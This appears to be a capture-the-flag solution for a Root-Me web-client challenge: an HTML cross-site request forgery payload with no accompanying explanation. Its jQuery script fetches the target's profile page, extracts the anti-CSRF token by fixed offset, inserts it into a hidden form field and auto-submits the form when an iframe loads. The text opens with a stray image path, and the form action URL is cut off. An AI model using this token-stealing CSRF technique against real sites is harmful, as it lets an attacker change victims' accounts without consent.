 <form id="profile" action="http://challenge01.root-me.org/web-client/ch23/index.php?action=p
<input id="username" type="text" name="username" value="quan">
<input id="status" type="checkbox" name="status" checked="checked" >
<input id="token" type="hidden" name="token" value="86e281c3e55496e611ac8ec8cd11f8ef" />
<button type="submit">Submit</button>
</form>
<script language="javascript" src="http://code.jquery.com/jquery-2.0.0.min.js"></script>
<script language="javascript">
function load()
{
$.ajax({
url : "http://challenge01.root-me.org/web-client/ch23/index.php?action=profile",
type : "POST",
success : function (result)
{
var a = result.substr(891, 32);
document.getElementById("token").value = a;
document.getElementById("profile").submit();
}
});
}
</script>
<iframe onload="load()"></iframe>